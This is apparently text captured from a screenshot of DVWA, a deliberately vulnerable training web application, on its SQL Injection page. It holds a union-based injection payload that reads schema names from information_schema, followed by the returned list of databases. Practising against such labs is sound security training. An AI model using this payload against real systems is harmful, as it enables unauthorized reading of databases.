 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(schema_name)from information_schema.schemata#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(schema_name)from information_schema.schemata#
First name: 1
Surname: information_schema,challenges,dvwa,mysql,performance_schema,phpcmsv9,pikachu,security,test
More Information